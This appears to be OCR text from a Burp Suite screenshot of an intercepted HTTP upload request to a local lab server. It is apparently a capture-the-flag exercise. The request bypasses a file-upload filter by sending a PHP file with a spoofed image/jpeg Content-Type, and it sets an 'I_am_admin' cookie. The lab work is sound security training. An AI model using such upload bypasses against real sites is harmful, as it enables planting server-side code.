 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.8.120:80
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?page=upload HTTP/1.1
2 Host: 192.168.8.120
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------142932769440397160942777489508
8 Content-Length: 501
9 Origin: http://192.168.8.120
10 Connection: close
11 Referer: http://192.168.8.120/index.php?page=upload
12 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------142932769440397160942777489508
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------142932769440397160942777489508
20 Content-Disposition: form-data; name="uploaded"; filename="php_file.php"
21 Content-Type: image/jpeg
22
23 <?php
24 echo "admin";
25 ?>
26
27 -----------------------------142932769440397160942777489508
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------142932769440397160942777489508--
32
Search... 0 matches
...
B...
B...
I...
Pi...
09:43 PM